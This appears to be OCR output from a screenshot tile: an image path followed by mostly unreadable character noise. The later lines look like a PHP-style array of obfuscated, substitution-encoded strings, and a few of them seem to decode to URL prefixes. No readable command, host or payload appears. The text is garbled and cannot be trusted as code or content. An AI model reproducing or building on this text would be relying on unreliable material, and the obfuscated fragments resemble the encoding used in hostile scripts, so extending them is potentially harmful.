
M>G_31qs6hko6&LB?vH |Z
s_x8#e5?
s45+6 GH3y:vbF7#G61vx1vh\'9v.8Bi%=G5Js5?
slnGqZ!m%|h1RV>=lnx!8IB9Ho>+67Lh&
|R45\'x?
SF&!oQ:V0oR9e$n\\o9FO>os1N>/>*$!8 na!smLo$\\3&R+7Sa<
h%?
e5y+MM1?6;<;Zn4>O>4kG]h/Hv\\
b7%{; e\'Z
*?/5@;?
$;:9JxmyqZ$Mh|n\'xS\'e
9_$x?]7yP6{o.ILBs*0@\'4Z;:JS]R)LLo5Q38>&?
1s/eOsMl6&0J@e<8e*\\n0ssyxVkHim4;!3eJO4@Zn=\'FPl7O;G8?
*S_','\\.+4_]','\\bK9*S_','n=3_K8+4','9*+\\_K8+4','b=].+*b.\\','+9b\\','*y3
,'\\6Kb=]LiSK\\iS','f{'),array('n..9\\rZZ','4.+i3','D(n..9\\jrZZD',']
8bn','=9.','\\.+4_]','7@Kqx;s','7@K
\.\\','\\n3=9K=9_]','\\n3=9K+_*y','\\n3=9K\\iQ_','\\n3=9Kb4=\\_'),a
w]}UZ','*yl','\\8F\\.+','jW','Z(pwj9n9w\\UZ','S_.K.+*]\\i_].',
\.+4_]','F*\\_!MK_]b=y_','a@;$asq','ZyF"9n9','\\.\'4_\\n__.','R$K%x1s01s
S_.','"8\\_+"i]i','\\.+9=\\','Z*8.=K9+_9_]yKLi4_w\\Uf"U','"Uw]Zi'
'Li4_K_vi\\.\\','Li4_KS_.Kb=]._].\\','yFK3','ZUX;%K7@K@0#J1r'